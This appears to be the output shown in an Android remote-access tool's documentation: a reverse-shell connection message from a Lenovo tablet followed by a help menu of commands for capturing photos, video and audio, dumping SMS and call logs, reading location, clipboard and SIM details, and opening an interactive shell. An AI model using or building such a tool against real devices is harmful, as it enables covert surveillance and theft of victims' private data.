 Got connection from ('127.0.0.1', 50082)
Hello there, welcome to reverse shell of Lenovo YT-J706F
Interpreter:/> help
Usage:
deviceInfo --> returns basic info of the device
camList --> returns cameraID
takepic [cameraID] --> Takes picture from camera
startVideo [cameraID] --> starts recording the video
stopVideo --> stop recording the video and return the video file
startAudio --> starts recording the audio
stopAudio --> stop recording the audio
getSMS [inbox|sent] --> returns inbox sms or sent sms in a file
getCallLogs --> returns call logs in a file
shell --> starts a interactive shell of the device
vibrate [number_of_times] --> vibrate the device number of time
getLocation --> return the current location of the device
getIP --> returns the ip of the device
getSimDetails --> returns the details of all sim of the device
clear --> clears the screen
getClipData --> return the current saved text from the clipboard
getMACAddress --> returns the mac address of the device
exit --> exit the interpreter